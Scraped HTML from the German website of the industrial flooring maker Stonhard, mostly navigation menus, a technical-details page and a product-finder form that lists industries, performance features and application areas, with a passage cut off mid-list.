                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/abdichtungen-und-membranen/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Abdichtungen und Membranen</p>
                                                                    <p class="product-descrip"><span>Abdichtungen und Membranen</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/bodenbelagszusatzstoffe/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Bodenbelagszusatzstoffe</p>
                                                                    <p class="product-descrip"><span>Antimikrobielle Zus&#228;tze</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/systeme-zur-feuchtigkeitsminderung/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Systeme zur Feuchtigkeitsminderung</p>
                                                                    <p class="product-descrip"><span>Systeme zur Feuchtigkeitsminderung</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span> Komplement&#228;rprodukte</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/kunstharzversiegelungen/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Kunstharzversiegelungen</p>
                                                                    <p class="product-descrip"><span>Kunstharzversiegelungen</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/hochfeste-kunstharzestriche/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Hochfeste Kunstharzestriche</p>
                                                                    <p class="product-descrip"><span>Hochfeste Kunstharzestriche</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/grundierungen/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Grundierungen</p>
                                                                    <p class="product-descrip"><span>Grundierungen</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/abdichtungen-und-membranen/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Abdichtungen und Membranen</p>
                                                                    <p class="product-descrip"><span>Abdichtungen und Membranen</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/bodenbelagszusatzstoffe/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Bodenbelagszusatzstoffe</p>
                                                                    <p class="product-descrip"><span>Antimikrobielle Zus&#228;tze</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/systeme-zur-feuchtigkeitsminderung/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Systeme zur Feuchtigkeitsminderung</p>
                                                                    <p class="product-descrip"><span>Systeme zur Feuchtigkeitsminderung</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Industriebereich</span>
                        <ul>
                                    <li><a href="http://www.stonhard.de/industriebereich/luft-und-raumfahrt/">Luft- und Raumfahrt</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/lebensmittel-und-getrankeindustrie/">Lebensmittel- und Getr&#228;nkeindustrie</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/gesundheitswesen/">Gesundheitswesen</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/pharmaindustrie/">Pharmaindustrie</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/wasser-abwasser/">Wasser/Abwasser</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/bergbau-chemie/">Bergbau/Chemie</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/gaststatten-hotels/">Gastst&#228;tten/Hotels</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/bildungswesen/">Bildungswesen</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/technologie/">Technologie</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/verarbeitende-industrie/">Verarbeitende Industrie</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/offentliche-bereiche/">&#214;ffentliche Bereiche</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/einzelhandel/">Einzelhandel</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/transportwesen/">Transportwesen</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/burogebaude-gebaudemanagement/">B&#252;rogeb&#228;ude/Geb&#228;udemanagement</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/kfz-gewerbe/">KFZ-Gewerbe</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/automobilproduktion/">Automobilproduktion</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/handel/">Handel</a></li>
                                    <li><a href="http://www.stonhard.de/industriebereich/distribution-logistik/">Distribution/Logistik</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architekten/Planer</span>
                        <ul>
                                <li><a href="http://www.stonhard.de/architektenplaner/bim-bibliothek/">BIM - Bibliothek</a></li>
                                <li><a href="http://www.stonhard.de/architektenplaner/produktinformationen/">Produktinformationen</a></li>
                                <li><a href="http://www.stonhard.de/architektenplaner/technische-anleitungen/">Technische Anleitungen</a></li>
                                <li><a href="http://www.stonhard.de/architektenplaner/farbmuster/">Farbmuster</a></li>
                                <li><a href="http://www.stonhard.de/architektenplaner/technische-details/">Technische Details</a></li>
                                <li><a href="http://www.stonhard.de/architektenplaner/nachhaltige-losungen/">Nachhaltige L&#246;sungen</a></li>
                        </ul>
                </li>
                <li>
                        <span>Generalunternehmer</span>
                        <ul>
                                <li><a href="http://www.stonhard.de/generalunternehmer/produktdatenblatter/">Produktdatenbl&#228;tter</a></li>
                                <li><a href="http://www.stonhard.de/generalunternehmer/technische-details/">Technische Details</a></li>
                                <li><a href="http://www.stonhard.de/generalunternehmer/farbmuster/">Farbmuster</a></li>
                                <li><a href="http://www.stonhard.de/generalunternehmer/broschuren-und-literatur/">Brosch&#252;ren und Literatur</a></li>
                        </ul>
                </li>
                <li>
                        <span>&#220;ber uns</span>
                        <ul>
                                <li><a href="http://www.stonhard.de/uber-uns/newsletter/">Newsletter</a></li>
                                <li><a href="http://www.stonhard.de/uber-uns/medien/">Medien</a></li>
                                <li><a href="http://www.stonhard.de/uber-uns/100-jahre/">100 Jahre</a></li>
                                <li><a href="http://www.stonhard.de/uber-uns/wer-wir-sind/">Wer wir sind</a></li>
                                <li><a href="http://www.stonhard.de/uber-uns/faq/">FAQ</a></li>
                                <li><a href="http://www.stonhard.de/uber-uns/unsere-materialien/">Unsere Materialien</a></li>
                                <li><a href="http://www.stonhard.de/uber-uns/unsere-zertifikate/">Unsere Zertifikate</a></li>
                                <li><a href="http://www.stonhard.de/uber-uns/fallstudien/">Fallstudien</a></li>
                                <li><a href="http://www.stonhard.de/uber-uns/videos/">Videos</a></li>
                                <li><a href="http://www.stonhard.de/uber-uns/leitbild/">Leitbild</a></li>
                        </ul>
                </li>
                <li>
                        <span>Leistungsmerkmale</span>
                        <ul>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/abriebfest/">abriebfest</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/chemikalienbestandig/">chemikalienbest&#228;ndig</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/nachhaltig-umweltfreundlich/">nachhaltig, umweltfreundlich</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/schlagfest/">schlagfest</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/hochfest/">hochfest</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/hohe-verkehrsbelastung/">hohe Verkehrsbelastung</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/geringe-geruchsbelastung/">geringe Geruchsbelastung</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/rutschfest/">rutschfest</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/thermoschockbestandig/">thermoschockbest&#228;ndig</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/wasserbestandig/">wasserbest&#228;ndig</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/verschleissfest/">verschlei&#223;fest</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/fugenlos/">fugenlos</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/hochglanzend/">hochgl&#228;nzend</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/wasserdicht/">wasserdicht</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/feuerbestandig/">feuerbest&#228;ndig</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/glatte-oberflache/">glatte Oberfl&#228;che</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/strukturierte-oberflache/">strukturierte Oberfl&#228;che</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/schallabsorbierend/">schallabsorbierend</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/ergonomisch/">ergonomisch</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/elastisch/">elastisch</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/esd-leitend/">ESD, leitend</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/schnelle-installation/">schnelle Installation</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/selbstnivellierend/">selbstnivellierend</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/reinigungsfreundlich/">reinigungsfreundlich</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/fleckbestandig/">fleckbest&#228;ndig</a></li>
                                    <li><a href="http://www.stonhard.de/leistungsmerkmale/uv-bestandig/">UV-best&#228;ndig</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.de/kontakt/'>Kontakt</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href=""><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard-deutschland/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href=""><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href=""><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1820/istock_000041809542_large.jpg);" wa="-120"></section>
    <div id="tabs2">
    <div class="blueStrip">
		<ul id="tabs2nav">
					<li class=""><a href="http://www.stonhard.de/architektenplaner/bim-bibliothek/">BIM - Bibliothek</a></li>
					<li class=""><a href="http://www.stonhard.de/architektenplaner/produktinformationen/">Produktinformationen</a></li>
					<li class=""><a href="http://www.stonhard.de/architektenplaner/technische-anleitungen/">Technische Anleitungen</a></li>
					<li class=""><a href="http://www.stonhard.de/architektenplaner/farbmuster/">Farbmuster</a></li>
					<li class="ui-state-active"><a href="http://www.stonhard.de/architektenplaner/technische-details/">Technische Details</a></li>
					<li class=""><a href="http://www.stonhard.de/architektenplaner/nachhaltige-losungen/">Nachhaltige L&#246;sungen</a></li>
			</ul>
    </div>
    
    <div class="caged contained">

    <div id="resources">
		<h3 id="ContentPlaceHolderDefault_cp_body_ResourceTabEngineeringDetials_19_mainH3"></h3>
<div id="tabED">
<h1 id="ContentPlaceHolderDefault_cp_body_ResourceTabEngineeringDetials_19_lblHeader">Details entscheiden zwischen Erfolg und Misserfolg.</h1>
<p id="ContentPlaceHolderDefault_cp_body_ResourceTabEngineeringDetials_19_lblContent"><p><span>Wählen Sie eine Kategorie aus, um die technische Detailzeichnungen anzusehen. <em>Hinweis: Diese Daten stehen zurzeit nur auf Englisch zur Verfügung.</em></span></p>
<p> </p></p>
<div class="leftColumn">
	<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ResourceTabEngineeringDetials_19$ddType" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ResourceTabEngineeringDetials_19$ddType\&#39;,\&#39;\&#39;)&#39;, 0)" id="ddType" class="stonDrop">
	<option selected="selected" value="0">W&#196;HLEN SIE EINE KATEGORIE</option>
	<option value="Chases">Chases</option>
	<option value="Cove Base">Cove Base</option>
	<option value="Crack Treatment">Crack Treatment</option>
	<option value="Drains">Drains</option>
	<option value="ESD">ESD</option>
	<option value="Joint Treatment">Joint Treatment</option>
	<option value="Linings">Linings</option>
	<option value="Pipe Penetration">Pipe Penetration</option>
	<option value="Shower Details">Shower Details</option>
	<option value="Walls">Walls</option>

</select>
</div>
<div id="ContentPlaceHolderDefault_cp_body_ResourceTabEngineeringDetials_19_upContent">
	
		<div class="rightColumn">
			
			
		</div>
	
</div>
    <script type="text/javascript">document.getElementById("tabED").setAttribute("id","Technische-Details");</script>
    <br clear="all" />
</div>
    </div>
    
	<br clear="all">
    
    </div><!--tabs2-->
    </div><!--underSlideshow-->
	

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><div class="newsPodcage padding" id="newsletterPod">
						<a href="https://www.stonhard.de/uber-uns/newsletter/" target="_blank"><img src="/media/10257/ge-newsletter-pod-345-x-250-px-1.jpg" alt="GE Newsletter Pod 345 x 250 px) (1).jpg"/></a>
					</div>


<style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_21_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">W&#196;HLEN SIE HIER IHR PASSENDES PRODUKT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_21_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">INDUSTRIE AUSW&#196;HLEN</option>
		<option value="13376">Automobilproduktion</option>
		<option value="13226">Bergbau/Chemie</option>
		<option value="13273">Bildungswesen</option>
		<option value="13357">B&#252;rogeb&#228;ude/Geb&#228;udemanagement</option>
		<option value="13401">Distribution/Logistik</option>
		<option value="13336">Einzelhandel</option>
		<option value="13246">Gastst&#228;tten/Hotels</option>
		<option value="13159">Gesundheitswesen</option>
		<option value="13386">Handel</option>
		<option value="13367">KFZ-Gewerbe</option>
		<option value="13140">Lebensmittel- und Getr&#228;nkeindustrie</option>
		<option value="13126">Luft- und Raumfahrt</option>
		<option value="13317">&#214;ffentliche Bereiche</option>
		<option value="13190">Pharmaindustrie</option>
		<option value="42106">Sport, Unterhaltung</option>
		<option value="13293">Technologie</option>
		<option value="13345">Transportwesen</option>
		<option value="13305">Verarbeitende Industrie</option>
		<option value="13215">Wasser/Abwasser</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			LEISTUNGSMERMALE
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_0" value="13486" /><label for="marketsDD4_0">abriebfest</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_1" value="13487" /><label for="marketsDD4_1">chemikalienbeständig</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_2" value="13488" /><label for="marketsDD4_2">nachhaltig, umweltfreundlich</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_3" value="13489" /><label for="marketsDD4_3">schlagfest</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_4" value="13490" /><label for="marketsDD4_4">hochfest</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_5" value="13491" /><label for="marketsDD4_5">hohe Verkehrsbelastung</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_6" value="13492" /><label for="marketsDD4_6">geringe Geruchsbelastung</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_7" value="13493" /><label for="marketsDD4_7">rutschfest</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_8" value="13494" /><label for="marketsDD4_8">thermoschockbeständig</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_9" value="13495" /><label for="marketsDD4_9">wasserbeständig</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_10" value="13496" /><label for="marketsDD4_10">verschleißfest</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_11" value="13498" /><label for="marketsDD4_11">hochglänzend</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_12" value="13499" /><label for="marketsDD4_12">wasserdicht</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_13" value="13500" /><label for="marketsDD4_13">feuerbeständig</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_14" value="13501" /><label for="marketsDD4_14">glatte Oberfläche</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_15" value="13502" /><label for="marketsDD4_15">strukturierte Oberfläche</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_16" value="13503" /><label for="marketsDD4_16">schallabsorbierend</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_17" value="13504" /><label for="marketsDD4_17">ergonomisch</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_18" value="13505" /><label for="marketsDD4_18">elastisch</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_19" value="13506" /><label for="marketsDD4_19">ESD, leitend</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_20" value="13507" /><label for="marketsDD4_20">schnelle Installation</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_21" value="13508" /><label for="marketsDD4_21">selbstnivellierend</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_22" value="13510" /><label for="marketsDD4_22">reinigungsfreundlich</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_23" value="13511" /><label for="marketsDD4_23">fleckbeständig</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_24" value="42102" /><label for="marketsDD4_24">UV-beständig</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">ANWENDUNGSBEREICH</option>
		<option value="13144">Abf&#252;llanlagen</option>
		<option value="13240">Abscheider, Absetzbecken</option>
		<option value="13219">Absetzbecken</option>
		<option value="13183">Apotheken/Medikamentenzusammenstellung</option>
		<option value="13380">Apparater&#228;ume</option>
		<option value="13326">Arrestzellen</option>
		<option value="13223">Auffangbecken/Tanklager</option>
		<option value="13188">Ausgabebereiche</option>
		<option value="13284">&#196;u&#223;ere Eingangsbereiche</option>
		<option value="13288">&#196;u&#223;ere Pausenh&#246;fe</option>
		<option value="13368">Ausstellungsr&#228;ume</option>
		<option value="13285">Ausstiegsbereiche</option>
		<option value="13161">Autoklavenbereiche</option>
		<option value="13202">Autopsiebereiche</option>
		<option value="13162">Autopsier&#228;ume</option>
		<option value="13337">B&#228;ckereien</option>
		<option value="13356">Bahnsteige</option>
		<option value="13248">Bars/Lounges/Gastst&#228;tten</option>
		<option value="13142">Batterier&#228;ume</option>
		<option value="13301">Beschichtungsanlagen</option>
		<option value="13193">Biosicherheitslabore (Levels 1, 2, 3, 4)</option>
		<option value="13143">Brauereien</option>
		<option value="13277">B&#252;chereien</option>
		<option value="13383">B&#252;ros</option>
		<option value="13349">Bushaltestellen</option>
		<option value="13229">Cafeterien</option>
		<option value="13146">Chemikalienlager</option>
		<option value="13195">Chemikalienlagerung</option>
		<option value="13194">Chemische Sicherheitsbeh&#228;lter</option>
		<option value="13147">CIP-Bereiche</option>
		<option value="13222">Desinfektionsbereiche</option>
		<option value="13291">Duschen</option>
		<option value="13361">Einzelhandelsbereiche/L&#228;den</option>
		<option value="13232">Energiekatalysatoren</option>
		<option value="13286">Fahrradwege</option>
		<option value="13157">Fahrwege</option>
		<option value="13231">Fasslager</option>
		<option value="13218">Faulbeh&#228;lter</option>
		<option value="13338">Feinkostl&#228;den</option>
		<option value="13323">Feuerwachen</option>
		<option value="13225">Filterbeh&#228;lter,  Teiche</option>
		<option value="13153">Fleischverpackung</option>
		<option value="13318">Flugzeughangars</option>
		<option value="13127">Flugzeugpr&#252;feinrichtungen</option>
		<option value="13319">Flugzeugtestbereiche</option>
		<option value="13206">Forschungslabore</option>
		<option value="13180">Fu&#223;g&#228;nger&#252;berwege</option>
		<option value="13287">Fu&#223;g&#228;ngerwege</option>
		<option value="13137">Galvanische Anlagen</option>
		<option value="13255">Gastr&#228;ume</option>
		<option value="13148">Gefrierbereiche</option>
		<option value="13253">Gefrierr&#228;ume</option>
		<option value="13347">Gep&#228;ckausgaben</option>
		<option value="13167">Geschenkel&#228;den</option>
		<option value="13252">Geschirrsp&#252;lbereiche</option>
		<option value="13134">Gro&#223;k&#252;chen</option>
		<option value="13133">Hangars</option>
		<option value="13168">Hubschrauberlandepl&#228;tze</option>
		<option value="13227">Innenr&#228;ume und Verarbeitungsbereiche</option>
		<option value="13169">Intensiv-/Geburts-/An&#228;sthesiestationen</option>
		<option value="13251">Internetcaf&#233;s</option>
		<option value="13198">ISO/Reinr&#228;ume</option>
		<option value="13320">Kasernen</option>
		<option value="13304">Kassettenb&#246;den</option>
		<option value="13398">Kirchen</option>
		<option value="13220">Kl&#228;rschlammentw&#228;sserungsanlagen</option>
		<option value="13275">Klassenr&#228;ume</option>
		<option value="13132">Kontrollr&#228;ume</option>
		<option value="13217">Kopfleitwerke</option>
		<option value="13164">Korridore</option>
		<option value="13292">K&#252;chen</option>
		<option value="13339">K&#252;hlr&#228;ume</option>
		<option value="13384">Labore</option>
		<option value="13233">Labors</option>
		<option value="13244">Ladebereiche</option>
		<option value="13404">Laderampen</option>
		<option value="13409">Lagerbereiche</option>
		<option value="13403">Lagerh&#228;user</option>
		<option value="13177">Leichenhallen</option>
		<option value="13247">Lichth&#246;fe</option>
		<option value="13382">Lobbys</option>
		<option value="13294">Lufteinl&#228;sse</option>
		<option value="13313">Maschinenhallen</option>
		<option value="13280">Mediathek</option>
		<option value="13176">Medizinische Untersuchungsr&#228;ume</option>
		<option value="13281">Mehrzweckr&#228;ume</option>
		<option value="13154">Mischbereiche</option>
		<option value="13150">Molkereien</option>
		<option value="13377">Montageb&#228;nder</option>
		<option value="13332">Munitionsbereiche</option>
		<option value="13324">Nahrungsmittelverarbeitung und -lagerung</option>
		<option value="13166">Notfallaufnahmen</option>
		<option value="13179">Operationstrakte</option>
		<option value="13283">Parkh&#228;user</option>
		<option value="13375">Parkpl&#228;tze</option>
		<option value="13182">Patientenr&#228;ume</option>
		<option value="13359">Pausenr&#228;ume</option>
		<option value="13322">Polizeistationen</option>
		<option value="13266">Poolbereiche</option>
		<option value="13378">Produktionsbereiche</option>
		<option value="13205">Pulveraufladung</option>
		<option value="13239">Raffinerien</option>
		<option value="13297">Rechenzentren</option>
		<option value="13302">Reinigungsanlagen</option>
		<option value="13268">Restaurants/Speiser&#228;ume</option>
		<option value="13254">Rezeption</option>
		<option value="13230">R&#252;ckhaltebecken/Tanklager</option>
		<option value="13130">Sandstrahlanlagen</option>
		<option value="13228">Sch&#252;ttgutlager</option>
		<option value="13178">Schwesternstationen</option>
		<option value="13391">Servicebereiche</option>
		<option value="13270">Sitzbereiche</option>
		<option value="13241">Solventextraktion/Gewinnungselektrolyse</option>
		<option value="13271">Spas und Fitness-Center</option>
		<option value="13344">Speisenzubereitungsbereiche</option>
		<option value="13165">Speiser&#228;ume</option>
		<option value="13256">Sporthallen</option>
		<option value="13242">Spritz-/&#220;berlaufbereiche</option>
		<option value="13289">Stadionbereiche</option>
		<option value="13209">Sterilr&#228;ume</option>
		<option value="13210">Tablettenproduktion</option>
		<option value="13243">Tank-, Rinnen-, Sammelbeh&#228;lterverkleidungen</option>
		<option value="13265">Terrassen und Innenh&#246;fe</option>
		<option value="13385">Testbereiche</option>
		<option value="13299">Testlabore</option>
		<option value="13187">Tier&#228;rztliche Behandlungsr&#228;ume</option>
		<option value="13290">Tiergehege</option>
		<option value="13381">Toiletten</option>
		<option value="13216">Transportsysteme (Sch&#228;chte, Rohre, Hubstationen)</option>
		<option value="13325">Treibstofflager</option>
